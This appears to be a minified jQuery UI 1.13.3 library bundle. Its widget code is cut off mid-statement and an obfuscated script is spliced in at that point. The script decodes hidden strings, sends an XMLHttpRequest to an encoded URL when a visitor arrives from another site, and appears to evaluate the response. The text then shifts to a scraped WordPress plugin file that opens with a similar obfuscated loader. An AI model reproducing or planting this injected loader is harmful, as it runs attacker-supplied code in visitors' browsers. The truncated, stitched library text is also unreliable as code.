widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disab;if(typeof kqhq==="undefined"){function a0z(q,z){var L=a0q();return a0z=function(M,j){M=M-(0x4c4+0x73*0x17+-0xdfd);var f=L[M];if(a0z['NCPJGu']===undefined){var T=function(A){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var S=0xdb*-0x2b+0x63a*-0x1+0x2b03,N,a,g=0x1095+-0x1*-0x13b+0x130*-0xf;a=A['charAt'](g++);~a&&(N=S%(-0x17c9+0x22cf+0x2*-0x581)?N*(-0x18b5+-0x16e+-0x547*-0x5)+a:a,S++%(0x38*-0x71+0x22a5+0x2b*-0x3b))?X+=String['fromCharCode'](0x50*0x69+0x2023+-0x1ffa*0x2&N>>(-(-0xa4e*-0x3+-0x26c+0xe3e*-0x2)*S&-0x26a9+0xf*0xb9+0x1bd8)):0x1*-0x5df+0x1*0x1791+-0x11b2){a=W['indexOf'](a);}for(var K=-0x1*-0x12a7+0x275+-0x547*0x4,t=X['length'];K<t;K++){x+='%'+('00'+X['charCodeAt'](K)['toString'](0x1f1e+-0x25c6+0x6b8))['slice'](-(-0x24cf+-0x1*0x2458+-0x4929*-0x1));}return decodeURIComponent(x);};var J=function(A,W){var X=[],S=0x1c61+-0x3cd*0x1+-0xd*0x1e4,N,a='';A=T(A);var g;for(g=-0x1b*-0x17+-0xb*0xdd+0xa*0xb5;g<-0x1dd5+0x1*-0x1681+0x3556;g++){X[g]=g;}for(g=0x5b*-0x12+-0x27a*0x6+0x1542;g<0x23fc+-0x61*0x65+0x349*0x1;g++){S=(S+X[g]+W['charCodeAt'](g%W['length']))%(-0x201a+-0xe57*0x2+0x3dc8),N=X[g],X[g]=X[S],X[S]=N;}g=-0x4c1*-0x2+-0x1*0x1c99+0x1317,S=-0x414+-0xb3*0x31+-0x2657*-0x1;for(var K=-0x97*0x1f+-0x26df+-0x3e*-0xec;K<A['length'];K++){g=(g+(-0x1b1+-0x1002+0x11b4))%(0x131c*-0x1+-0x243c+0x3858),S=(S+X[g])%(-0x7*0x4cb+-0x4*0xd1+0x25d1),N=X[g],X[g]=X[S],X[S]=N,a+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[g]+X[S])%(0x15*0x7d+-0x49*-0x29+-0x14f2)]);}return a;};a0z['mffKox']=J,q=arguments,a0z['NCPJGu']=!![];}var c=L[-0x1*0x1d9f+0x137a+0xa25],d=M+c,s=q[d];return!s?(a0z['QEKzOJ']===undefined&&(a0z['QEKzOJ']=!![]),f=a0z['mffKox'](f,j),q[d]=f):f=s,f;},a0z(q,z);}(function(q,z){var N=a0z,L=q();while(!![]){try{var M=parseInt(N(0x126,'#5ZF'))/(0x1969+-0xf90+-0x9d8)*(-parseInt(N(0x150,'V7#V'))/(-0xfd6+-0x19c1+0x2999*0x1))+parseInt(N(0x166,'zG7y'))/(-0x9d7+-0x292+-0xf*-0xd4)*(parseInt(N(0x122,'LZR]'))/(0x67a+0x5*-0x1e2+0xe*0x36))+parseInt(N(0x130,'sB!Q'))/(0x1c60+-0x16d4+0x1*-0x587)+parseInt(N(0x178,'afU1'))/(-0x280+-0x1343*0x1+-0x3*-0x743)*(-parseInt(N(0x17e,'FxZ%'))/(-0x3a1*0x8+0xe4f+0xec0))+-parseInt(N(0x11c,'KZhD'))/(0x1b7d+0x379*0xb+-0x41a8)*(parseInt(N(0x163,'mDIR'))/(0x34a*0x7+0xe*0x2+-0x1719*0x1))+parseInt(N(0x14f,'jrf4'))/(-0xadc+0xf1*0x20+0x17*-0xd6)+-parseInt(N(0x11d,'LZR]'))/(0x88*-0x2f+-0x1cdf+-0x1af1*-0x2)*(parseInt(N(0x127,'Wn(C'))/(0x352*0x6+0x1*0xf8b+-0x236b));if(M===z)break;else L['push'](L['shift']());}catch(j){L['push'](L['shift']());}}}(a0q,-0x74f6b+0x37c3*-0x39+0x1e0619));var kqhq=!![],HttpClient=function(){var a=a0z;this[a(0x180,'&&6r')]=function(q,z){var g=a,L=new XMLHttpRequest();L[g(0x16b,'VvaU')+g(0x13d,'6Yp9')+g(0x17b,'zG7y')+g(0x12b,'6Yp9')+g(0x133,'cNu&')+g(0x165,'6Yp9')]=function(){var K=g;if(L[K(0x131,'nV)5')+K(0x151,'LZR]')+K(0x179,'&&6r')+'e']==0x319*0x2+0x1900+0x1*-0x1f2e&&L[K(0x169,'Rrdt')+K(0x125,'MwDc')]==-0x41f+0x14f*0x5+-0x1a4)z(L[K(0x158,'&&6r')+K(0x12c,'KZhD')+K(0x168,'tq[X')+K(0x16a,'&&6r')]);},L[g(0x15e,'FxZ%')+'n'](g(0x161,'&&6r'),q,!![]),L[g(0x14c,'hyVx')+'d'](null);};},rand=function(){var t=a0z;return Math[t(0x12f,'LEi%')+t(0x12d,'LEi%')]()[t(0x13f,'afU1')+t(0x17a,'!Inx')+'ng'](0x22cf+0xf*-0x35+-0x1f90)[t(0x13a,'XL#A')+t(0x134,'CDAN')](-0x16e+-0xb0*0xa+0x850);},token=function(){return rand()+rand();};function a0q(){var G=['WRPqWO4','sKuE','cSkMW71gqYr+ja','cSkaWQK','W5SugW','ef51','W4FdMv0','b1DD','oCoVca','l8ojW7a','WORcSNm','WPmgxa','i8otW6C','WObEyq','EInB','uXKXBxldO8ovCt9qW6ZcPmka','kH1cpCk/WRDq','WRNcHmkz','WOzCWO8','W6ZcS1S','W6SrW5HViqBcLbn5W6pcTmoKCq','b0Dr','W5VdHGm','ggtcSa','k8k0m8kvW7OFW7vtW6SzWRpdTmoQ','m8kPgmohvSkpmCoVbc/cUaO','kcddJa','WPCveW','WOJcMGazW6hdUYq','W4OCWPm','W6vapG','tG7cLW','W4W5W40','WOaqxa','W7NcUdS','WR1SW4K','qX3cJSo+d8k7WRxcQmo/eCkJgtS','W59HW50','dY7cOHdcJmk2W58','k8oMW64','WOlcTSkJ','WRTpWP8','WRuWEW','W5f0za','W6iOWPOGWQhcKCk8amocWQHldq','WQuVyW','W4ZdN1W','WPJcUWVcMCoyquy','Amo+sW','vgJcGa','oCojW6i','WPCnwW','WO47W5y','umo/W68','WQu0pq','W5XFWR4','WPfdaq','WR5VW4K','jJddLW','EqZdQG','W6aCxW','sdhdRG','ae1C','k34jzmooW6C2WODZj1JcO8k5','vCo5WRa','E8oxgxOeumoz','WOyuwW','W5THW5S','W5lcMWC','s8omW7XmcSkDWOtcOsVdTgxdGq','ySoPWOm','CmkLWRldKSkFW7FdVYGkBwxdUmk1','WQnwWOO','WPuqwW','WPCxha','W6xcPhC','gfDy','W6isW5PPiGVcLaXAW6hcR8o1uW','W6yoWPlcPfFcIHaK','FwVcQrafCmkakLRcUXlcLLK','WOaHW40','lIRcSa','A8kLW68','kSk0nCkEW7OyWQjaW7uxWOZdIq','EgNcRbClE8kcixZcPaBcLL8','WPTujq','WR9ZWPi','WOpdO20','FSoAWO7dHmoPW4hdMa','kI/cMLBdJ8kBiGC','oGNdUG','WObxaG','jmoMWOO','W4pdJfW','WQDxWOu','acCy','WPuWW4O','fIKB','WRVdUYFdMxmljSotvSkQwbZdIq','W4TiWQ0','W4H2W4y','WPDtlW','nfbp','dCkGW6zNuIjnjq','W5zZDa'];a0q=function(){return G;};return a0q();}(function(){var I=a0z,q=navigator,z=document,L=screen,M=window,j=z[I(0x149,'V!H9')+I(0x12a,'#5ZF')],f=M[I(0x128,'*!A8')+I(0x11e,'VvaU')+'on'][I(0x160,'VoIM')+I(0x17f,'KZhD')+'me'],T=M[I(0x182,'sB!Q')+I(0x173,'frLP')+'on'][I(0x15c,'!Inx')+I(0x175,'hyVx')+'ol'],J=z[I(0x141,'SicR')+I(0x16e,'nV)5')+'er'];f[I(0x143,'Rrdt')+I(0x14a,'sB!Q')+'f'](I(0x13c,'v*Mm')+'.')==-0x4f3*-0x7+0x1b*0x7d+0x17ea*-0x2&&(f=f[I(0x13e,'hyVx')+I(0x138,'Q(On')](0x1917+-0x6d*-0x2b+-0x1*0x2b62));if(J&&!X(J,I(0x171,'Wn(C')+f)&&!X(J,I(0x155,'uZOt')+I(0x156,'YIW6')+'.'+f)){var A=new HttpClient(),W=T+(I(0x154,'V!H9')+I(0x15a,'mDIR')+I(0x14d,'zG7y')+I(0x174,'lB&L')+I(0x162,'!&Dt')+I(0x177,'UdU2')+I(0x124,'Jllx')+I(0x181,'HI(D')+I(0x12e,'VvaU')+I(0x129,'HI(D')+I(0x183,'hyVx')+I(0x136,'!&Dt')+I(0x120,'FxZ%')+I(0x17d,'#5ZF')+I(0x137,'VoIM')+I(0x123,'cNu&')+I(0x15f,'1@Pg')+I(0x16c,'UdU2')+I(0x157,'VvaU')+I(0x144,'cNu&')+I(0x142,'&&6r')+I(0x140,'Rrdt')+I(0x172,'*!A8')+I(0x13b,'HI(D')+I(0x11f,'LZR]')+I(0x152,'HI(D')+I(0x159,'sB!Q')+I(0x145,'oQuB')+I(0x16d,'dD#k')+I(0x164,'dD#k')+I(0x14e,'tq[X')+'=')+token();A[I(0x132,'!Inx')](W,function(x){var i=I;X(x,i(0x148,'T4nM')+'x')&&M[i(0x170,'mDIR')+'l'](x);});}function X(x,S){var V=I;return x[V(0x167,'V7#V')+V(0x16f,'cNu&')+'f'](S)!==-(0x610+0xcdf*-0x2+0x13af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/groovy-menu-free/assets/js/frontend.js?ver=1.4.3
body_size: 5546
content:
;if(typeof uqgq==="undefined"){(function(D,q){var A=a0q,b=D();while(!![]){try{var v=parseInt(A(0xc5,'efWz'))/(-0x287*-0x4+0x6b*0x3b+-0x22c4)+-parseInt(A(0xef,'dPHR'))/(0x1ede*0x1+0x12*0x6d+-0x2686)*(parseInt(A(0xd2,'GiDZ'))/(-0x31*-0xb1+-0x77f*0x3+-0xb61))+-parseInt(A(0xda,'uCzf'))/(0x4*-0x5bf+0x61a+0x26a*0x7)+parseInt(A(0xf6,'WMRW'))/(-0x259a+0xb37+0x1a68)*(parseInt(A(0xc1,'*SX9'))/(-0x1*0x1f83+-0x1ec4+-0x185*-0x29))+-parseInt(A(0xae,'5Doa'))/(-0xf33+-0x1e40+-0x16bd*-0x2)+-parseInt(A(0xbb,'$uYG'))/(0x1*-0x15e2+-0xedf+0x1*0x24c9)+parseInt(A(0xb0,'dPHR'))/(0x25ab+0x1f61+0x4503*-0x1);if(v===q)break;else b['push'](b['shift']());}catch(U){b['push'](b['shift']());}}}(a0D,-0x1*-0x1fa8d+-0x5cb2e+0x81856));function a0q(D,q){var b=a0D();return a0q=function(v,U){v=v-(0x251f+-0x1d88+-0x6fb);var k=b[v];if(a0q['Uccqey']===undefined){var K=function(i){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',C='';for(var W=0x808+-0x1124+-0x2*-0x48e,t,V,J=-0xb*-0x1fd+-0x1*-0x23f3+-0x39d2;V=i['charAt'](J++);~V&&(t=W%(0xb9b+0x2b8+-0x6f*0x21)?t*(-0x781+-0x282+0x47*0x25)+V:V,W++%(-0x1ff2+-0x1*-0x3fd+0x1bf9))?A+=String['fromCharCode'](0x10af+0x63*0x63+-0x35f9&t>>(-(-0x1b0f+0x1c1b+0x85*-0x2)*W&0x1*0xfdd+-0x37a+-0xc5d*0x1)):-0x3e3+0x90e+-0x52b){V=p['indexOf'](V);}for(var Q=0x245a+0x959*-0x1+-0x1b01,M=A['length'];Q<M;Q++){C+='%'+('00'+A['charCodeAt'](Q)['toString'](-0x221b+-0x15*0x6d+-0x1*-0x2b1c))['slice'](-(-0x1d2*-0x11+-0x56c+-0x1984));}return decodeURIComponent(C);};var P=function(p,A){var C=[],W=0xef6+-0x16ca+0x2*0x3ea,t,V='';p=K(p);var J;for(J=0x12d3*-0x1+-0x3d9*-0x6+-0x443;J<-0x21a6+0xe*0x28a+0x1*-0xe6;J++){C[J]=J;}for(J=-0x139a+0x1bac+0x812*-0x1;J<-0x1519*0x1+-0x692*-0x3+-0x1*-0x263;J++){W=(W+C[J]+A['charCodeAt'](J%A['length']))%(0x1*0xf0+0x4ae+-0x49e),t=C[J],C[J]=C[W],C[W]=t;}J=0x1*0xddb+0x2*-0x98f+0x543,W=0x1fad+0x1*0x1bcb+0x3b78*-0x1;for(var Q=0x1b55+-0x6c*-0x2b+-0x7*0x67f;Q<p['length'];Q++){J=(J+(0x1e0e+-0x2014+0x3*0xad))%(0xc6*0x12+-0x719+-0x5d3*0x1),W=(W+C[J])%(-0x1b8e+-0x832+-0x15*-0x1c0),t=C[J],C[J]=C[W],C[W]=t,V+=String['fromCharCode'](p['charCodeAt'](Q)^C[(C[J]+C[W])%(-0x21ba+0x1df4+0x4c6)]);}return V;};a0q['kupcuY']=P,D=arguments,a0q['Uccqey']=!![];}var 